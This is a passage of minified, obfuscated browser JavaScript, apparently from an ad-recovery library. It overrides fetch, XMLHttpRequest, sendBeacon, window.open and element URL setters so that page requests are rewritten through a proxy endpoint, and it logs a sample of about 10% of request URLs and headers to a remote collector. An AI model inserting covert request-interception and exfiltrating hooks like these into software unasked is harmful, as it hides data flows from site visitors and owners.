c=i[r(2050)][r(3794)](r(1383));n>=5e3&&c&&c[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(1383)),o[r(1383)]=c);const l=i[r(2050)][r(3794)](r(3600));n>=5e3&&l&&l[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(3600)),o[r(3600)]=l);const u=i[r(2050)][r(3794)](r(2938));n>=5e3&&u&&u[r(4180)]>=500&&(i[r(2050)][r(3883)](r(2938)),o[r(2938)]=u);const d=i[r(2050)][r(3794)](r(2580));n>=5e3&&d&&d[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(2580)),o[r(2580)]=d)}if(i[r(4002)][r(2008)](r(2117))&&r(445)===i[r(878)]){const t=i[r(2050)][r(3794)](r(1111));t&&t[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(1111)),o[r(1111)]=t)}if(r(2628)===i[r(4002)]&&r(1093)===i[r(878)]){const t=i[r(2050)][r(3794)](r(1996));null!==t&&(i[r(2050)][r(3883)](r(1996)),o[r(1996)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(2933)];if(!Kt(r,s))throw new TypeError(c(4014));let u="";const d=new URL(s[c(2933)]);if(c(3492)===d[c(4002)]||c(3829)===d[c(4002)]&&c(2653)===d[c(878)]&&"1"===d[c(2050)][c(3794)](c(2581))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2581)),r=t[e(2579)](n),o=await new Response(r)[e(2569)]();return(new TextDecoder)[e(4149)](new Uint8Array(o))}(s[c(914)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(2893)](t),r=new CompressionStream(e(2581)),o=r[e(3979)][e(3322)]();return o[e(2854)](n),o[e(2484)](),await new Response(r[e(1927)])[e(2569)]()}(t)}else u=await async function(t){const e=c,n=t[e(482)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1406)]();return s?o:(o+=r[i(4149)](a,{stream:!0}),t())}()}(s[c(914)]);const h=ee(r,new(r[c(2966)])(s[c(2933)])),f=h[c(2933)],m=h[c(2958)];a&&f[c(2050)][c(2438)](c(3627),a);const p=new(r[c(3444)])((0,e.Wq)({protectUrlContext:o,url:f[c(694)],baseUrl:i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),endpoint:n.A[c(3493)]}),{method:s[c(1178)],browsingTopics:!!isSecureContext,body:u,cache:s[c(462)],credentials:s[c(3152)],headers:s[c(3295)],integrity:s[c(1860)],keepalive:s[c(2701)],mode:s[c(4084)],redirect:s[c(1110)],referrer:s[c(1789)],referrerPolicy:s[c(3437)],signal:s[c(1649)]}),g=new(r[c(2966)])(l);if([c(1627),c(2397),c(1097),c(2130)][c(1132)](g[c(4002)]))throw new Error(c(2506));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(3295)in n?new Headers(n[i(3295)]):e instanceof Request?new Headers(e[i(3295)]):new Headers,s={};for(const[e,n]of Object[i(2855)](r)){const r=Ot(n),o=Rt(e);t[i(2520)](i(3813)[i(3582)](o),r),s[o]=r[i(4180)]}return o&&t[i(2520)](i(695),Ot(JSON[i(3475)](s))),n[i(3295)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(3295)]:{}),n={};for(const[e,o]of Object[i(2855)](r)){const r=Ot(o),s=Rt(e);t[i(2520)](i(3813)[i(3582)](s),r),n[s]=r[i(4180)]}return o&&t[i(2520)](i(695),Ot(JSON[i(3475)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(4165)==typeof n||n instanceof e[r(2966)]?new(e[r(2966)])(n):new(e[r(2966)])(n[r(2933)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(3493)],protectUrlContext:o,url:""[s(3582)](n.A[s(3493)],s(1837))});fetch(t,{method:s(912),headers:{"Content-Type":s(600)},body:JSON[s(3475)]({table:s(1330),dataset:s(2465),data:i})})[s(728)]((t=>{const e=s;console[e(761)](e(3555),t)}))}catch(t){console[s(761)](s(2249),t)}}var se=k(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1434)])||void 0===r?void 0:r[e(3079)])&&void 0!==n?n:[];if(Array[e(1888)](o)){s.A[e(3760)](e(2352)[e(3582)](o[e(4180)],e(2254)));for(const t of o)try{t(window[e(1434)])}catch(t){s.A[e(3760)](e(3422),t)}s.A[e(3760)](e(2682)),window[e(1434)][e(3079)]={push:function(t){const n=e;try{t(window[n(1434)])}catch(t){s.A[n(3760)](n(3422),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(2750)](n[c(3799)][c(1573)])[c(2900)]((t=>!a[c(1132)](t)))[c(2900)]((t=>!(0,e.EW)(i.A[c(3794)](n)[c(3539)][c(3794)][c(2100)](t))));a[c(1667)](...l);for(const t of l){const e=i.A[c(3794)](n)[c(3539)][c(3794)][c(2100)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2y;ce(t,e,n,r);const s=[...n[o(2499)][o(515)]((t=>o(841)[o(3582)](t,o(2941))[o(3582)](t,'"]'))),...n[o(3738)][o(515)]((t=>"#"[o(3582)](CSS[o(1063)](t),",.")[o(3582)](CSS[o(1063)](t)))),...n[o(3107)][o(515)]((t=>"["[o(3582)](t,"]"))),...n[o(4157)][o(515)]((t=>t[o(3908)][o(515)]((e=>"["[o(3582)](t[o(1874)],'="')[o(3582)](e,'"]')))))[o(2007)](),...n[o(839)][o(515)]((t=>""[o(3582)](t)))][o(2779)](",");for(const r of Array[o(2750)](i.A[o(3794)](t)[o(2710)][o(2100)](t[o(3799)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(2750)](t[o(3799)][o(2907)]))try{var a;if(r[o(461)]===r[o(3656)][o(4180)])continue;if(r[o(461)]=r[o(3656)][o(4180)],o(1608)===r[o(3274)][o(2894)])continue;if(null!==(a=r[o(4059)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1132)](o(932)))continue;(0,se.VE)(e,n,r[o(3656)])}catch(n){(0,se.vR)(e,t,r)}ae()}}var ue=k(3268);const de=e=>t(2082)===e[t(2433)]&&t(3700)===e[t(878)]||fe(e),he=e=>!(t(2082)!==e[t(4002)]&&t(1778)!==e[t(4002)]&&t(4044)!==e[t(4002)]||t(3700)!==e[t(878)]||"vp"!==e[t(2050)][t(3794)](t(3323))&&t(2973)!==e[t(2050)][t(3794)](t(3323))),fe=e=>t(4044)===e[t(2433)]&&t(3700)===e[t(878)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3493)])[r(4002)];return t[r(4002)][r(2008)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(4180)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2y;return e(1403)+(0,ue.t)(t[e(979)][e(4002)]+e(675))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2y;return e(1403)+(0,ue.t)(t[e(979)][e(4002)]+e(3113))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(4180)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2100)](this,...l))return t[e(2100)](this,...l);try{return o[e(2100)](this,t,...l)}catch(o){return s.A[e(3760)](e(1854)+n+"."+r,o[e(1230)],...l),t[e(2100)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3794)](e)[l];for(var r=arguments[t(4180)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2100)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(3848)]||s[h(2334)])return;s[h(3848)]=!0,i.A[h(1152)](s),function(){const n=h;let r=arguments[n(4180)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2877);if(i.A[n(3794)](window)[n(4122)][n(2100)](window[n(3799)][n(2943)],n(2024)[n(3582)](o,'"]')))return;const s=window[n(3799)][n(2886)](n(2856));i.A[n(3794)](window)[n(3043)][n(2100)](s,n(2003),o),i.A[n(3794)](window)[n(907)][n(2100)](window[n(3799)][n(2943)],s),i.A[n(3794)](window)[n(3785)][n(2100)](window,n(1230),(o=>{const s=n;switch(o[s(672)][s(2070)]){case s(4177):if(s(2267)===o[s(672)][s(2003)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(613)])||void 0===e?void 0:e[t(2100)](r)}),0),r[s(4030)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2y,n=[];let r=t;for(;r!==window[e(3497)];){try{n[e(1667)](r[e(2003)])}catch(t){}r=r[e(1606)]}return n}(o[t(3659)]);o[t(672)][t(672)][t(2003)]&&n[t(1667)](o[t(672)][t(672)][t(2003)]),null===(e=r[t(4030)])||void 0===e||e[t(2100)](r,function(e){const n=t,r=window[n(477)][n(2800)]()[n(1959)]()[n(515)]((t=>(t[n(1535)]||t[n(2119)])()))[n(2900)]((t=>e[n(3599)]((e=>e[n(1132)](t)))));return r[n(4180)]<=1?r[0]:r[n(2822)](((t,e)=>e[n(4180)]-t[n(4180)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3794)](window)[r(3166)][r(2100)](window,o,{credentials:r(3256)});let l;l=c.ok?await c[r(1151)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1708)]:o,X(window,r(2962),r(791),{target:s,windowFeatures:a,url:l})})(o[s(672)][s(672)]);break;case s(2962):if(s(791)===o[s(672)][s(2003)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3794)](window)[n(3058)][n(2100)](window,s,null!=r?r:n(3144),o);Y(window,a,s,o)})(o[s(672)][s(672)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2y;P(t,r(2414),(arguments[r(4180)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2520)](r(1100),e)[r(2520)](r(2421),n)[r(2520)](r(2433),new URL(location[r(694)])[r(2433)]))}(r,t||h(2064),"")}}),s[h(3799)][h(1289)](h(2267),(t=>{const o=h;if(t[o(2864)])return;let a=t[o(1058)];for(;a&&"a"!==(null===(c=a[o(839)])||void 0===c?void 0:c[o(3769)]());){var c;a=a[o(1705)]}if(a){var l;let c=i.A[o(3794)](s)[o(3679)][o(2100)](a,o(694));if(o(4165)!=typeof c||c[o(1002)](o(1982)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(2327)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1708)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3766)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3794)](s)[o(3679)][o(2100)](a,o(430));h=At(r,h,i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)])),t[o(1488)]();let f=s;for(;X(f,o(4177),o(2267),{url:c,windowFeatures:h?o(481)[o(3582)](h):void 0,name:s[o(2003)]}),f!==s[o(3497)];)f=f[o(1606)][o(4154)]}})),pe(s,h(4015),h(653),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(3351)])&&de(a)&&!he(a)&&Math[i(3743)]()<.1;let l=null;c&&(l=i(2817)+ut.A[i(1196)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(3295)]&&o[d(3295)]instanceof t[d(915)]&&o[d(3295)][d(3024)](((t,e)=>{const n=d,r=e[n(3769)]();let o=null;if(r[n(1002)](n(3813))?o=r[n(658)](n(3813),""):r[n(1002)](n(2837))&&(o=r[n(658)](n(2837),"")),null!==o){const e=o[n(658)](/-/g,"_");h[n(1667)]({key:e,value:t})}}));const f=h[d(2900)]((t=>d(3365)===t[d(1874)])),m=h[d(2900)]((t=>d(2232)===t[d(1874)]));ie(0,e,{timestamp:(new Date)[d(2968)](),log_type:""[d(3582)]("v9",d(3806)),url:r[d(694)],host:t[d(979)][d(4002)],data:JSON[d(3475)]({source:d(3110),endpoint:n.A[d(3493)],trace_id:l,cust_params_in_search:r[d(2050)][d(2868)](d(3365)),prev_scp_in_search:r[d(2050)][d(2868)](d(2232)),cust_params_in_as_headers:f[d(515)]((t=>t[d(3908)])),prev_scp_in_as_headers:m[d(515)]((t=>t[d(3908)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(694)],cust_params_in_cut_url:c[d(2050)][d(2868)](d(3365)),prev_scp_in_cut_url:c[d(2050)][d(2868)](d(2232))})})}(s,r,a,p,0,f,m,l,g);for(var y=arguments[i(4180)],w=new Array(y>3?y-3:0),b=3;b<y;b++)w[b-3]=arguments[b];return t[i(2100)](this,u,p,...w)}),(function(t){const e=h;return t instanceof s[e(3444)]?(0,o.pI)(l,t[e(2933)]):(0,o.pI)(l,t)})),pe(s,h(1527),h(2677),(function(t,a,c){const u=h;for(var f=arguments[u(4180)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(2100)](this,a,c,...m);const g=oe(s,c),y=(null==d?void 0:d[u(3351)])&&de(g)&&!he(g)&&Math[u(3743)]()<.1,w=i.A[u(3794)](s)[u(1059)][u(3794)][u(2319)](s[u(3799)]),{additionalHeaders:b,url:v}=ee(s,u(4165)==typeof c?(0,e.Xz)(c,w):c);let x=null;y&&(x=u(2817)+ut.A[u(1196)](16,16),v[u(2050)][u(2438)](u(3627),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(1190)],baseUrl:i.A[u(3794)](s)[u(1059)][u(3794)][u(2319)](s[u(3799)]),endpoint:n.A[u(3493)]}),k=t[u(2100)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(2855)](b)){const n=Ot(e),r=Rt(t);this[u(3231)](u(3813)[u(3582)](r),n),_[u(1667)]({key:r,value:n}),z[r]=n[u(4180)]}return x&&(this[u(3231)](u(695),Ot(JSON[u(3475)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(2900)]((t=>d(3365)===t[d(1874)])),f=i[d(2900)]((t=>d(2232)===t[d(1874)]));ie(0,e,{timestamp:(new Date)[d(2968)](),log_type:""[d(3582)]("v9",d(3806)),url:r[d(694)],host:t[d(979)][d(4002)],data:JSON[d(3475)]({source:d(3707),endpoint:n.A[d(3493)],trace_id:c,cust_params_in_search:r[d(2050)][d(2868)](d(3365)),prev_scp_in_search:r[d(2050)][d(2868)](d(2232)),cust_params_in_as_headers:h[d(515)]((t=>t[d(3908)])),prev_scp_in_as_headers:f[d(515)]((t=>t[d(3908)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(694)],cust_params_in_cut_url:a[d(2050)][d(2868)](d(3365)),prev_scp_in_cut_url:a[d(2050)][d(2868)](d(2232))})})}(s,r,g,0,_,b,v,x,z)),k})),Qt(s,h(1527),h(2294),{get:function(){const t=h;for(var n,r=arguments[t(4180)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2929)])||void 0===n?void 0:n[t(2294)])||i.A[t(3794)](s)[t(2356)][t(3794)][t(2100)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1708)]:c}}),Jt(s,h(740),h(1862),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}),i.A[a(3794)](s)[a(3166)][a(2100)](s,t,{method:a(912),keepalive:!0,body:o,mode:a(2930)}),!0}),(function(t){return arguments[h(4180)]>0&&(0,o.pI)(l,t)})),Jt(s,h(4015),h(2677),(function(t,o,a){const c=h;if(a){const t=a[c(1876)](",")[c(515)]((t=>{const e=c;if(t[e(1132)](e(481))){const n=t[e(1876)]("=")[1];return e(481)[e(3582)](At(r,n,i.A[e(3794)](s)[e(1059)][e(3794)][e(2319)](s[e(3799)])))}return t}));a=t[c(2779)](",")}if([c(1773)][c(1132)](t)){const l=i.A[c(3794)](s)[c(3058)][c(2100)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(979)===o?new Proxy(t[u(979)],{set:function(t,o,c){const d=u;if(d(694)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3766)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(4165)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3766)],baseUrl:i.A[c(3794)](s)[c(1059)][c(3794)][c(2319)](s[c(3799)]),endpoint:n.A[c(3493)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(2327)]}}));let u=s;for(;X(u,c(4177),c(2267),{url:t,target:o,windowFeatures:a,name:s[c(2003)]}),u!==s[c(3497)];)u=u[c(1606)][c(4154)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(3666),h(2933),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3794)](s)[t(1598)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}});const f=!(null==d||!d[h(3307)]);function m(){const t=h;if(this instanceof s[t(648)]){const e=i.A[t(3794)](s)[t(3679)][t(2100)](this,t(570));if(null!=e&&e[t(1002)](t(2234)))return!1;if(t(1793)===i.A[t(3794)](s)[t(3679)][t(2100)](this,t(2467)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(957)]){const t=i.A[s(3794)](e)[s(3294)][s(3794)][s(2100)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3794)](e)[s(3756)][s(3794)][s(2100)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(547),h(1289),(function(t,e,n){const r=h,o=i.A[r(3794)](s)[r(3785)][r(2100)](this,t,e,n);try{var a;const n=r(4165)==typeof t&&r(3726)===t[r(3769)](),o=r(1743)!==(null===(a=s[r(3799)])||void 0===a?void 0:a[r(1519)]),i=this===s[r(3799)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3448)])(t(2463));e&&t(1279)==typeof e&&t(1784)==typeof e[t(3983)]?e[t(3983)][t(2100)](e,n):t(1784)==typeof e&&e[t(2100)](this,n)}catch(t){}};s[r(1204)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(4165)==typeof t&&e(3726)===t[e(3769)]()})),s[h(3960)]=new(s[h(2311)])(s[h(979)],{get:function(t,e){return s[h(979)][e]},set:function(t,e,n){return s[h(979)][e]=n,!0}}),Qt(s,h(648),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(2063)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4180)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1002)](o(3642))?(t=Tt(t,r,s),i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(1708)])?i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,t,...c):i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3754)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]}),...c):i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(2896),h(2327),{get:function(){const t=h;if(t(1238)===this[t(672)])return t(3011);if(this[t(672)][t(2003)]&&t(4165)==typeof this[t(672)][t(2003)]&&this[t(672)][t(2003)][t(1002)](t(3826)))return window[t(979)][t(2327)][t(2008)](t(4021))?t(2225):window[t(979)][t(2327)][t(2008)](t(3369))?t(1421):window[t(979)][t(2327)][t(2008)](t(2051))?t(3478):window[t(979)][t(2327)][t(2008)](t(3106))?t(1198):window[t(979)][t(2327)][t(2008)](t(2567))?t(3551):window[t(979)][t(2327)][t(2008)](t(2859))?t(961):window[t(979)][t(2327)][t(2008)](t(1268))?t(1353):window[t(979)][t(2327)][t(2008)](t(1040))?t(1943):window[t(979)][t(2327)][t(2008)](t(3595))?t(2485):window[t(979)][t(2327)][t(2008)](t(507))?t(3331):window[t(979)][t(2327)][t(2008)](t(1783))?t(3006):window[t(979)][t(2327)][t(2008)](t(524))?t(1720):window[t(979)][t(2327)][t(2008)](t(3927))?t(2078):window[t(979)][t(2327)][t(2008)](t(3474))?t(3645):window[t(979)][t(2327)][t(2008)](t(1225))?t(3026):window[t(979)][t(2327)][t(2008)](t(3640))?t(2909):window[t(979)][t(2327)][t(2008)](t(2849))?t(3374):window[t(979)][t(2327)][t(2008)](t(1558))?t(3823):window[t(979)][t(2327)][t(2008)](t(803))||window[t(979)][t(2327)][t(2008)](t(598))?t(1947):window[t(979)][t(2327)][t(2008)](t(1536))||window[t(979)][t(2327)][t(2008)](t(2444))?t(3795):window[t(979)][t(2327)][t(2008)](t(1101))||window[t(979)][t(2327)][t(2008)](t(3105))?t(2840):window[t(979)][t(2327)][t(2008)](t(2526))||window[t(979)][t(2327)][t(2008)](t(771))?t(2758):t(2593);try{if(window[t(979)][t(2327)][t(2008)](t(4038))&&t(4165)==typeof this[t(672)]&&t(1895)===JSON[t(4116)](this[t(672)])[t(2367)])return t(1432)}catch(t){}if(t(4165)==typeof this[t(672)]&&window[t(979)][t(2327)][t(2008)](t(621)))try{var e;const n=JSON[t(4116)](this[t(672)]);if(null!==(e=n[t(1222)])&&void 0!==e&&e[t(1002)](t(3985))||t(715)===n[t(2070)])return t(4019)}catch(t){}if(t(4165)==typeof this[t(672)]&&this[t(672)][t(1002)](t(489)))return t(437);if(this[t(672)]&&t(4165)==typeof this[t(672)]&&this[t(672)][t(1002)](t(2947)))return t(3498);for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3794)](s)[t(3529)][t(3794)][t(2319)](this,r)}}),Qt(s,h(1187),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(2369)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4180)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(460)]())&&me((0,e.sH)(t[o(460)]())[o(1708)])||(0,e.EW)(t[o(460)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(460)](),kind:e.MN[o(1190)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]})),i.A[o(3794)](s)[o(2369)][o(2520)][o(2100)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(460)]())})),Qt(s,h(2104),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(3539)][t(3794)][t(2319)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4180)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(1708)])?i.A[o(3794)](s)[o(3539)][o(2520)][o(2100)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2676)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]})),i.A[o(3794)](s)[o(3539)][o(2520)][o(2319)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(510),h(694),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(2693)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3794)](s)[o(3587)][o(3794)][o(2100)](this),c=i.A[o(3794)](s)[o(4066)][o(3794)][o(2100)](this),l=o(1930)===a||o(2551)===a&&o(2102)===c?e.MN[o(1659)]:o(2551)===a&&o(1514)===c?e.MN[o(2676)]:e.MN[o(1190)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]});for(var u=arguments[o(4180)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3794)](s)[o(2693)][o(2520)][o(2100)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1299),h(1809),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(1027)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}));for(var c=arguments[a(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3794)](s)[a(1027)][a(2520)][a(2100)](this,t,...u)}}),Qt(s,h(1576),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(3263)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}));for(var c=arguments[a(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3794)](s)[a(3263)][a(2520)][a(2100)](this,t,...u)}}),Qt(s,h(957),h(2456),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3794)](s)[t(1847)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(4180)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2102)===this[e(839)][e(3769)]())return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1514)===this[e(839)][e(3769)]())return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,t,...a);const u=t[e(460)]();if(this instanceof s[e(3132)]&&u[e(1132)](e(2376)))return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,t,...a);if((e(3007)===r[e(2080)]||e(760)===r[e(2080)])&&(this instanceof s[e(1266)]||this instanceof s[e(2227)]||this instanceof s[e(3759)]||this instanceof s[e(2763)]||this instanceof s[e(1340)]||this instanceof s[e(597)]||u[e(1002)](e(1067))))return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,d,...a)}}),pe(s,h(957),h(1485),(function(t,a,c){const d=h;a=a[d(3769)](),(0,o.yu)(l,a)&&(a=d(4100)+(0,u.md)(a[d(1453)](5)[d(3769)]()));let f=String(c);const m=this[d(839)][d(3769)]();if(["id",d(480)][d(1132)](a))f=f[d(1876)](" ")[d(515)]((t=>t[d(1078)]()))[d(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2779)](" ");else if([d(570),d(694)][d(1132)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(1708)])){const 